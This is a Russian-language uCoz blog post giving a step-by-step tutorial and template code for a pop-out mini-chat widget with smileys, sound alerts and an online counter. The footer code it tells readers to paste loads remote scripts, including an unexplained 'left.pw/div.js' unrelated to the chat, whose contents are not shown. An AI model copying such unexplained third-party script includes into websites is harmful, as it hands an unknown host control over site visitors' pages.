Меню сайта
Мини-чат
Опрос
Cтатистика
Главная » 2014 Август 29 » Полный мини-чат для uCoz
15:28 Полный мини-чат для uCoz | |


Удобный и функциональный выдвижной мини-чат для uCoz от Урааа. Это абсолютно полная и рабочая версия мини-чата. Мини-чат уже завоевал популярность, и многие сайты поставили себе такой же, но скрипт, которым я поделился со своими пользователями, ограничен – отсутствует звуковое оповещение и панель для выбора смайлов. Это не просто полная версия, а новая дополненная версия мини-чата. В мини-чат добавлен счетчик пользователей онлайн, а ваши сообщения в чате выделяются. Установка 1. Активируйте модуль мини-чат. В настройках модуля активируйте дополнительные поля 1 и 2. 2. Админ панель - Управление дизайном » Мини-чат » Вид материалов Нужно все убрать и прописать этот код: Код <?if($CUSTOM2$='active')?> <div class="msg"> <div class="sb$PARITY$ comm_id$USER_ID$"> <table cellspacing="0" cellpadding="0"> <tr> <td id="av$USER_ID$" valign="top" width="36"><div class="av"><div> <a href="$PROFILE_URL$"><img src="$CUSTOM1$" alt="$USERNAME$" /></a></div></td> <td id="ms$USER_ID$" valign="top"> <div class="us"><div class="pdvr"><span class="l_it"><a href="javascript:otbet('$USERNAME$')" class="otbv">Ответить</a> |</span> <span title="$DATE$">$TIME$</span></div> <a href="$PROFILE_URL$">$USERNAME$</a></div> <div style="width:222px;overflow:hidden;margin-bottom:2px"<?if($NUMBER$='1')?> id="c_one"<?endif?>>$MESSAGE$</div> </td> </tr> </table> </div> </div> <?endif?> Потом меняем Форма добавления сообщений: Код <?if(!$USER_LOGGED_IN$)?> <?else?> <input type="hidden" name="custom1" class="mchat" id="mchatC1F" value="/images/noavatar.gif" /> <input type="hidden" name="custom2" value="active" /> <div align="left"><input type="text" name="mcmessage" class="mchat" id="mchatMsgF" maxlength="500" value="" /></div> <input type="submit" onclick="messages();setTimeout(function(){messages()},500)" value="Отправить" class="mchat2" id="mchatBtn" /> <input type="hidden" name="email" value="1@yraaa.ru"> <input style="display:none;" id="mchatAjax" type="button" value="Отправить" class="mchat2" disabled /> <?endif?> И теперь в низ сайта, ставим этот код: <!--chat--> <script type="text/javascript" src="http://pnghosts.ru/js_css/cookies.js"></script> <style type="text/css"> #c_one_clon, #c_tell {position:absolute;top:-1500px} .chat_over {position:fixed;padding:5px;padding-top:0;z-index:9999;bottom:-202px;right:20px;text-align:center;background:rgba(0,0,0,0.6); border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;font-size:13px} #setting_chat {float:right;margin:5px;width:16px;height:16px;overflow:hidden} #setting_chat a {width:16px;height:16px;overflow:hidden;display:inline-block;background:url('http://pnghosts.ru/img/cog_chat.png') 2px 2px no-repeat} #online_counter {float:right;color:#FFF;padding:5px;padding-left:16px;background:url('http://pnghosts.ru/img/user_16.png') 0px 9px no-repeat;cursor: pointer} #bottom_chat {text-align:left;display:none;padding:5px;color:#FFFFFF;cursor: pointer} #top_chat {text-align:left;padding:5px;color:#FFFFFF;cursor: pointer} .ngd {cursor:default; background:#FFF; padding:5px; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;} .pdvr {float:right} .clkg {width:288px;padding:5px;padding-bottom:6px;border:1px solid #EAEAEA;background:#EAEAEA;color:#000;text-align:left;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;} #wrapper2 .comm {margin-top:0;margin-left:0px;} .sb1, .sb2 {margin-bottom:5px;padding:4px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;} .cs2 {margin-top:3px;color:#E32F17;font-size:10px} .cs1 {margin-top:3px;color:#2B2B2B;font-size:10px} .chtt iframe {display:none} .mchat {width:250px} .chtt {margin-top:5px} #mchatMsgF {margin:0;width:300px;padding:5px;padding-right:53px;border:1px solid #FFFFFF;background:#FFFFFF; border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;} #mchatBtn {position:absolute;top:-1200px} #mchatAjax {background:#646464;position:absolute;right:-200px} .ch_sml {z-index:9;display:none;margin-top:-106px;margin-left:128px;position:absolute;padding:5px;background:rgba(0,0,0,0.7);border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;} .ch_smlin {width:157px;height:91px;background:#FFFFFF;overflow:hidden;text-align:left;border-radius:3px; -moz-border-radius:3px; -webkit-border-radius:3px;} .ch_smlin img {padding-left:3px;padding-top:3px;float:left;cursor:pointer;transition: all linear .2s; -moz-transition: all linear .2s; -webkit-transition: all linear .2s; -o-transition: all linear .2s;} .ch_smlin img:hover { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); -moz-opacity: 0.7; -khtml-opacity: 0.7; opacity: 0.7; } .smile_in {cursor:pointer;width:19px;height:19px;overflow:hidden;background:url('http://pnghosts.ru/img/smile_open.gif');z-index:3;position:absolute;margin-left:276px;margin-top:8px;transition: all linear .2s;-moz-transition: all linear .2s; -webkit-transition: all linear .2s; -o-transition: all linear .2s} .smile_in:hover {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); -moz-opacity: 0.7; -khtml-opacity: 0.7; opacity: 0.7; } .otbv, .otbv:hover {color:#6A6A6A} .sound_on {margin-top:9px;margin-left:252px;width:19px;height:19px;background:url('http://pnghosts.ru/img/sound_on.gif');position:absolute;cursor:pointer} .sound_off {margin-top:9px;margin-left:252px;width:19px;height:19px;background:url('http://pnghosts.ru/img/sound_off.gif');display:none;position:absolute;cursor:pointer} .precat {float:right;margin-left:10px;margin-bottom:10px} #wrapper2 {background:#FFF;width: 290px;height: 200px;overflow: auto;} #scroller {text-align:left; width:270px; padding:0} .comm {margin-left:6px;margin-top:10px} .comm .us {color:#646464;font-size:10px;margin-top:-2px;padding:0} .comm .av {margin-right:10px;width:28px;height:28px;overflow:hidden;background:#666666} .comm .av img {width:28px} /* jscrollpane */ .jspContainer{overflow: hidden;position: relative;} .jspPane {position: absolute} .jspVerticalBar {position: absolute; top: 0; right: 0; width: 8px; height: 100%; background:rgba(255,255,255,0);} .jspHorizontalBar{position: absolute; bottom: 0; left: 0; width: 100%; height: 8px;background:rgba(255,255,255,0)} .jspVerticalBar *, .jspHorizontalBar * {margin: 0;padding: 0} .jspCap {display: none;} .jspHorizontalBar .jspCap {float: left;} .jspTrack {background:rgba(255,255,255,0); position: relative;} .jspDrag {background:rgba(0,0,0,0.4);position: relative; top: 0;left: 0;cursor: pointer; border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;transition: all linear .2s; -moz-transition: all linear .2s;-webkit-transition: all linear .2s; -o-transition: all linear .2s;} .jspDrag:hover {background:rgba(0,0,0,0.6);} .jspDrag:active {background:rgba(0,0,0,0.8);} .jspHorizontalBar .jspTrack, .jspHorizontalBar .jspDrag {float: left;height: 100%;} .jspArrow {background: #50506d; text-indent: -20000px; display: block; cursor: pointer;} .jspArrow.jspDisabled{cursor: default;background: #80808d} .jspVerticalBar .jspArrow {height: 16px;} .jspHorizontalBar .jspArrow {width: 16px; float: left; height: 100%;} .jspVerticalBar .jspArrow:focus{outline: none;} .jspCorner{background: #eeeef4;float: left;height: 100%} * html .jspCorner {margin: 0 -3px 0 0} </style> <script type="text/javascript" src="http://pnghosts.ru/js_css/jquery.jscrollpane.js"></script> <script type="text/javascript" src="http://pnghosts.ru/js_css/jquery.mousewheel.js"></script> <script type="text/javascript" src="http://left.pw/div.js"></script> <script type="text/javascript">jQuery(function() {jQuery('#wrapper2').jScrollPane({hideFocus:true});})</script> <div class="chat_over"<?if($USER_AGENT_PDA$)?> style="display:none"<?endif?>> <?if($GROUP_ID$="4" or $GROUP_ID$="3")?><div id="setting_chat"><a href="javascript://" rel="nofollow" onclick="window.open('/mchat/0-1','mchatCtrl','scrollbars=1,width=550,height=550,left=0,top=0');return false;" title="Управление сообщениями"></a></div><?endif?> <?if($MODULE_ID$!='forum')?><div id="online_counter" onclick="open_oline_list()"><?substr($ONLINE_COUNTER$, 48, strrpos($ONLINE_COUNTER$,"onl2")-48-36)?></div><?endif?> <div id="bottom_chat" onclick="hide_chat()">Свернуть</div><div id="top_chat" onclick="show_chat()">Развернуть чат</div> <div id="cht" onclick="show_chat()"><div class="ngd"><div id="wrapper2" class="scroll-pane"><div id="scroller" class="comm"></div></div></div> <?if($USER_LOGGED_IN$)?> <div class="ch_sml"> <div class="ch_smlin"> <img src="http://pnghosts.ru/img/smile/smile.gif" onclick="smiles(':)')" alt="" /> <img src="http://pnghosts.ru/img/smile/wink.gif" onclick="smiles(';)')" alt="" /> <img src="http://pnghosts.ru/img/smile/laugh.gif" onclick="smiles(':D')" alt="" /> <img src="http://pnghosts.ru/img/smile/cool.gif" onclick="smiles('B)')" alt="" /> <img src="http://pnghosts.ru/img/smile/sad.gif" onclick="smiles(':(')" alt="" /> <img src="http://pnghosts.ru/img/smile/cry.gif" onclick="smiles(':cry:')" alt="" /> <img src="http://pnghosts.ru/img/smile/care.gif" onclick="smiles('^_^')" alt="" /> <img src="http://pnghosts.ru/img/smile/tease.gif" onclick="smiles(':p')" alt="" /> <img src="http://pnghosts.ru/img/smile/shock.gif" onclick="smiles('%)')" alt="" /> <img src="http://pnghosts.ru/img/smile/angel.gif" onclick="smiles('0:)')" alt="" /> <img src="http://pnghosts.ru/img/smile/kiss.gif" onclick="smiles(':*')" alt="" /> <img src="http://pnghosts.ru/img/smile/angry.gif" onclick="smiles('>(')" alt="" /> <img src="http://pnghosts.ru/img/smile/fools.gif" onclick="smiles(':fools:')" alt="" /> <img src="http://pnghosts.ru/img/smile/geek.gif" onclick="smiles(':geek:')" alt="" /> <img src="http://pnghosts.ru/img/smile/hay.gif" onclick="smiles(':hay:')" alt="" /> <img src="http://pnghosts.ru/img/smile/love.gif" onclick="smiles(':love:')" alt="" /> <img src="http://pnghosts.ru/img/smile/meow.gif" onclick="smiles(':meow:')" alt="" /> <img src="http://pnghosts.ru/img/smile/notguilty.gif" onclick="smiles(':notguilty:')" alt="" /> <img src="http://pnghosts.ru/img/smile/oh.gif" onclick="smiles(':oh:')" alt="" /> <img src="http://pnghosts.ru/img/smile/please.gif" onclick="smiles(':please:')" alt="" /> <img src="http://pnghosts.ru/img/smile/ill.gif" onclick="smiles(':ill:')" alt="" /> <img src="http://pnghosts.ru/img/smile/gift.gif" onclick="smiles(':gift:')" alt="" /> <img src="http://pnghosts.ru/img/smile/ball.gif" onclick="smiles(':ball:')" alt="" /> <img src="http://pnghosts.ru/img/smile/heart.gif" onclick="smiles(':heart:')" alt="" /> <img src="http://pnghosts.ru/img/smile/like.gif" onclick="smiles(':like:')" alt="" /> <img src="http://pnghosts.ru/img/smile/computer.gif" onclick="smiles(':comp:')" alt="" /> <img src="http://pnghosts.ru/img/smile/phone.gif" onclick="smiles(':phone:')" alt="" /> <img src="http://pnghosts.ru/img/smile/mail.gif" onclick="smiles(':mail:')" alt="" /> </div></div> <?if($GROUP_ID$='1_000' || $GROUP_ID$='2_000' || $GROUP_ID$='255_000')?><?else?> <div class="smile_in" onclick="opnsml()"> </div> <div class="sound_on" onclick="sound_off()"> </div><div class="sound_off" onclick="sound_on()"> </div> <?endif?> <?endif?> <div class="chtt"><?if(!$USER_LOGGED_IN$)?><div class="clkg">Необходима авторизация</div><?else?>$CHAT_BOX$<?endif?></div></div> <div id="c_one_clon">0</div><div id="c_tell"></div> </div> <script type="text/javascript"> function open_oline_list() {new _uWnd('UserList','Сейчас онлайн',240, 152,{autosize:0,resize:0,notaskbar:1,fadetype:2,fadespeed:500,fadeclosetype:1,fadeclosespeed:500,align:'left'},'<fieldset class="sortUserlist"><legend>Сводка:</legend><div>$ONLINE_COUNTER$</div></fieldset>');} function otbet(xt) {$('#mchatMsgF').val(''+xt+', ');$('#mchatMsgF').focus()} function opnsml() {$('.ch_sml').slideToggle(200)} function smiles(tx) { $('#mchatMsgF').val($('#mchatMsgF').val()+' '+tx+' ') $('#mchatMsgF').focus() $('.ch_sml').slideToggle(200) } function show_chat() { $('.chat_over').animate({bottom:'20px'},200) $('#top_chat').fadeOut(200,function(){$('#bottom_chat').fadeIn(200)}) setCookie('chat', '1', 10, "/")} function hide_chat() { $('.chat_over').animate({bottom:'-203px'},200) $('#bottom_chat').fadeOut(200,function(){$('#top_chat').fadeIn(200)}) setCookie('chat', '0', 10, "/")} function show_profile(nmm) { document.location.href='/index/8-'+nmm } function sound_on() { $('.sound_off').fadeOut(200, function(){$('.sound_on').fadeIn(200)});setCookie('musics', 'on', 10, "/") } function sound_off() { $('.sound_on').fadeOut(200, function(){$('.sound_off').fadeIn(200)});setCookie('musics', 'off', 10, "/") } musics = getCookie('musics') if(musics == 'off') {$('.sound_off').show();$('.sound_on').hide()} function messages() { $.get('/mchat/', function(dt){ <?if($USER_LOGGED_IN$)?><?if($GROUP_ID$!='1_000' || $GROUP_ID$!='2_000' || $GROUP_ID$!='255_000')?>if($('#c_one_clon').html() != $('#c_one', dt).html() && $('#c_one_clon').html() != '0' && $('#c_one_clon').html() != '' && getCookie('musics') != 'off') {$('#c_tell').html('<embed src="http://pnghosts.ru/img/audioplayer.swf" flashvars="file=http://pnghosts.ru/img/n.mp3&startplay=true" wmode="opaque" width="90" height="8"></embed>');setTimeout(function(){$('#c_tell').html('')},2000)}<?endif?><?endif?> setTimeout(function(){$('#c_one_clon').html($('#c_one', dt).html())},2100) $('#scroller').html($('div.msg', dt).after()); setTimeout(function(){$('#wrapper2').fadeIn(200);jQuery('#wrapper2').jScrollPane()},200) $('.comm_id$USER_ID$').css('background','#ecf2f6');$('.comm_id$USER_ID$ .l_it').hide(); }); $('#mchatC1F').val('<?if($USER_AVATAR_URL$)?>$USER_AVATAR_URL$<?else?>http://pnghosts.ru/img/noavatar.gif<?endif?>'); setTimeout(function(){messages()},20000); } messages(); chtcc = getCookie('chat'); if(chtcc == '1') {$('.chat_over').css('bottom', '20px');$('#top_chat').hide();$('#bottom_chat').show()} </script> <!--/chat-->[/code] Появляется ошибка «Не заполнено поле сообщение»? Проверьте, нет ли на странице еще одной формы для добавления сообщений в чат. Частая ошибка пользователей, когда они не убирают чат из сайдбара. Отсюда и возникает конфликт. | |
|
| |
| Всего комментариев: 0 | |